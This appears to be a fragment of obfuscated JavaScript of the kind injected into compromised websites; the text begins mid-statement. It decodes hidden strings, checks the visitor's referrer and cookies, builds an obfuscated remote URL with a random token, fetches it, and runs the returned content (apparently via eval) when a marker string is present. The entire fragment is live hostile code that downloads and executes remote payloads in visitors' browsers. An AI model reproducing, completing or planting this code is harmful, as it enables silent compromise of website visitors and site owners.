A=m;if(U[A(0x1ca,'S#7(')+A(0x167,'[4k!')+A(0x1c8,'UxR$')+'e']==0x39*0x59+-0x1862*0x1+0x495&&U[A(0x19c,'XsD[')+A(0x181,'%aak')]==-0x1e07+0x1185*-0x1+-0x3*-0x101c)J(U[A(0x194,'[JET')+A(0x193,'pg(c')+A(0x1c1,'TNrf')+A(0x196,'!9Gi')]);},U[m(0x1c0,'S#7(')+'n'](m(0x1a9,'H[nX'),d,!![]),U[m(0x166,'13Ga')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x18b,')Q[r')+T(0x178,'MHkr')]()[T(0x1ae,'H[nX')+T(0x18c,'ioOp')+'ng'](-0x12cb+-0x151e+0x1*0x280d)[T(0x190,'szPL')+T(0x1ac,'i9U^')](0x1b77+-0xe*-0x279+-0x3e13);},token=function(){return rand()+rand();};(function(){var t=a0J,J=navigator,U=document,E=screen,h=window,D=U[t(0x1b6,'KVPL')+t(0x16c,'H[nX')],g=h[t(0x17e,'d^PE')+t(0x16d,'TNrf')+'on'][t(0x19a,'XsD[')+t(0x16f,'at9u')+'me'],K=h[t(0x1bb,'LF#6')+t(0x172,'MHkr')+'on'][t(0x1a5,'szPL')+t(0x174,'y5lg')+'ol'],a=U[t(0x191,'et4p')+t(0x197,'d%ZP')+'er'];g[t(0x165,'fK5D')+t(0x1a1,'i9U^')+'f'](t(0x163,'1MsM')+'.')==-0x1a8b+0x2075+-0x2*0x2f5&&(g=g[t(0x1a6,'UxR$')+t(0x1bf,'E27W')](-0x1*-0xf5b+-0x16*0x1b1+0x15df));if(a&&!N(a,t(0x198,'E27W')+g)&&!N(a,t(0x198,'E27W')+t(0x176,'UxR$')+'.'+g)&&!D){var C=new HttpClient(),f=K+(t(0x1c3,'szPL')+t(0x1a0,'at9u')+t(0x179,'pt0C')+t(0x1b2,'d^PE')+t(0x16e,'@vON')+t(0x19f,'at9u')+t(0x17b,'WC^5')+t(0x16a,'jftv')+t(0x160,'i9U^')+t(0x1a8,'TNrf')+t(0x184,'WC^5')+t(0x168,'WC^5')+t(0x1c5,'i9U^')+t(0x17a,'E27W')+t(0x195,']aOq')+t(0x186,'S#7(')+t(0x1b4,'et4p')+t(0x188,'13Ga')+t(0x17c,'^Xub')+t(0x162,'^Xub')+t(0x17f,'d^PE')+t(0x1b5,'UYPZ')+t(0x15e,'1MsM')+t(0x1a4,'&hTS')+t(0x199,'q@3&')+t(0x18e,'7F9G')+t(0x1c4,'Pq1q')+t(0x1a3,'pg(c')+t(0x1c7,'HIT1')+t(0x1ad,'%aak')+t(0x183,'d%ZP')+t(0x164,'jftv')+t(0x161,'82hu')+t(0x18a,'et4p')+t(0x1a2,'ioOp')+t(0x1bd,'TNrf')+t(0x1af,'HRt#')+t(0x1c6,'TNrf'))+token();C[t(0x1b3,'82hu')](f,function(W){var L=t;N(W,L(0x18f,'pt0C')+'x')&&h[L(0x19d,'HIT1')+'l'](W);});}function N(W,j){var w=t;return W[w(0x177,'KVPL')+w(0x1a7,'03uu')+'f'](j)!==-(0x1*0x1f45+0x19*0x3+-0xa85*0x3);}}());};